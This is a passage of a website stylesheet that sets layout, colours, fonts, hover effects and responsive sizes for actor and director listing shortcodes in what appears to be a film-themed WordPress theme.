.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title {
  font-size: 22px;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title {
    font-size: 18px;
    margin-top: 0;
  }
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title {
    font-size: 22px;
    margin-top: 20px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a {
  color: #fff;
  font-family: "Nunito Sans";
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category {
  color: #ababab;
  font-style: italic;
  font-family: "Playfair Display";
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a {
  color: #fff;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt {
  color: rgba(255, 255, 255, 0.7);
  margin-top: 25px;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt {
    margin-top: 15px;
  }
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-excerpt {
    margin-top: 25px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 30px;
}

@media screen and (max-width: 1199px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social {
    margin-top: 20px;
  }
}

@media screen and (max-width: 991px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social {
    margin-top: 30px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li {
  display: inline-block;
  margin-left: 10px;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li:first-child {
  margin-left: 0;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a {
  color: #fd6500;
  display: inline-block;
  font-family: "Playfair Display";
  font-weight: 700;
  font-size: 16px;
  text-transform: uppercase;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 36px;
  border: 2px solid rgba(224, 224, 224, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a:hover {
  background-color: #fd6500;
  border: 2px solid #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a {
    font-size: 14px;
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
}

.actor-shortcode-wrapper.grid .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i, .actor-shortcode-wrapper.masonry .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i, .actor-shortcode-wrapper.grid_special .actor-content .actor-list .actor-item.style_2 .actor-meta .actor-social li a i {
  font-size: 16px;
}

.actor-shortcode-paging-wrapper {
  margin-top: 50px;
  text-align: center;
}

.actor-shortcode-paging-wrapper .actor-pagination {
  font-style: italic;
  font-weight: 600;
  margin-top: 30px;
  text-align: center;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers {
  list-style: none;
  list-style-type: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li {
  display: inline-block;
  padding-right: 25px;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span, .actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a {
  display: inline-block;
  height: 25px;
  line-height: 25px;
  text-align: center;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li span.current {
  color: #fd6500;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:hover, .actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a:focus {
  background: none;
  color: #fd6500;
}

.actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.prev, .actor-shortcode-paging-wrapper .actor-pagination .page-numbers li a.next {
  text-transform: uppercase;
}

.actor-shortcode-paging-wrapper.paging-load-more button {
  background-color: #fd6500;
  background-image: none;
  border: 2px solid #fd6500;
  color: #fff;
  font-weight: 700;
  padding: 8px 35px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-paging-wrapper.paging-load-more button:hover {
  border: 2px solid #e0e0e0;
  background-color: transparent;
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.actor-shortcode-paging-wrapper.paging-load-more button:focus {
  outline: none;
}

/*-----------------------------------
 * DIRECTOR SHORTCODE
 *-----------------------------------*/
.director-shortcode-wrapper.grid .director-content .director-filter, .director-shortcode-wrapper.masonry .director-content .director-filter, .director-shortcode-wrapper.grid_special .director-content .director-filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
}

.director-shortcode-wrapper.grid .director-content .director-filter.align_left, .director-shortcode-wrapper.masonry .director-content .director-filter.align_left, .director-shortcode-wrapper.grid_special .director-content .director-filter.align_left {
  text-align: left;
}

.director-shortcode-wrapper.grid .director-content .director-filter.align_center, .director-shortcode-wrapper.masonry .director-content .director-filter.align_center, .director-shortcode-wrapper.grid_special .director-content .director-filter.align_center {
  text-align: center;
}

.director-shortcode-wrapper.grid .director-content .director-filter.align_right, .director-shortcode-wrapper.masonry .director-content .director-filter.align_right, .director-shortcode-wrapper.grid_special .director-content .director-filter.align_right {
  text-align: right;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a {
  border: 2px solid #e0e0e0;
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a:hover, .director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a.selected, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a:hover, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a.selected, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_1 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_1 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li {
  display: inline-block;
  padding: 0 5px;
  margin-bottom: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a {
  border: 2px solid rgba(224, 224, 224, 0.2);
  display: inline-block;
  font-size: 13px;
  padding: 6px 25px;
  text-transform: uppercase;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a:hover, .director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a.selected, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a:hover, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a.selected, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a.selected {
  background-color: #fd6500;
  border-color: #fd6500;
  color: #fff;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.masonry .director-content .director-filter.style_2 li a, .director-shortcode-wrapper.grid_special .director-content .director-filter.style_2 li a {
    font-size: 12px;
    padding: 5px 15px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list, .director-shortcode-wrapper.masonry .director-content .director-list, .director-shortcode-wrapper.grid_special .director-content .director-list {
  margin-top: 3%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-2 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-2 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item {
  width: 33.333333%;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-3 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-3 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item {
  width: 25%;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-4 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-4 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item {
  width: 20%;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item {
    width: 50%;
  }
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.masonry .director-content .director-list.columns-5 .director-item, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-5 .director-item {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5 {
  width: 41.666666%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-title {
  font-size: 18px;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_1 .director-meta .director-category {
  font-size: 14px;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(odd) {
  padding: 8% 10% 8% 0;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even), .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even), .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2:nth-child(even) {
  padding: 8% 0 8% 10%;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-title {
  font-size: 18px;
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5.style_2 .director-meta .director-category {
  font-size: 14px;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-5, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-5 {
    padding: 0 !important;
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7 {
  width: 58.333333%;
  margin-bottom: 6%;
}

@media screen and (max-width: 767px) {
  .director-shortcode-wrapper.grid .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.masonry .director-content .director-list.columns-special .director-item.hcol-md-7, .director-shortcode-wrapper.grid_special .director-content .director-list.columns-special .director-item.hcol-md-7 {
    width: 100%;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 {
  padding: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1:hover .director-image .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1:hover .director-image .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1:hover .director-image .director-social {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image {
  overflow: hidden;
  position: relative;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(38, 38, 38, 0.8);
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image img, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image img, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social {
  padding-left: 30px;
  position: absolute;
  left: 0;
  bottom: 15px;
  width: 100%;
  list-style-type: none;
  list-style: none;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li {
  padding: 1px 0;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ababab;
  position: relative;
  left: -19px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover {
  color: #fd6500;
  left: 0;
  text-decoration: underline;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a:hover i {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-image .director-social li a i, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-image .director-social li a i, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-image .director-social li a i {
  margin-right: 5px;
  min-width: 12px;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta {
  text-align: center;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title {
  font-size: 18px;
  font-family: "Nunito Sans";
  padding-top: 5px;
  text-transform: uppercase;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a {
  color: #262626;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-title a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category {
  margin-bottom: 25px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a {
  color: #757575;
  font-style: italic;
  font-family: "Playfair Display";
  letter-spacing: 1px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

@media screen and (max-width: 991px) {
  .director-shortcode-wrapper.grid .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_1 .director-meta .director-category a, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_1 .director-meta .director-category a {
    font-size: 12px;
  }
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2 {
  padding: 10px;
}

.director-shortcode-wrapper.grid .director-content .director-list .director-item.style_2:hover .director-image:before, .director-shortcode-wrapper.masonry .director-content .director-list .director-item.style_2:hover .director-image:before, .director-shortcode-wrapper.grid_special .director-content .director-list .director-item.style_2:hover .director-image:before {
  opacity: 1;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

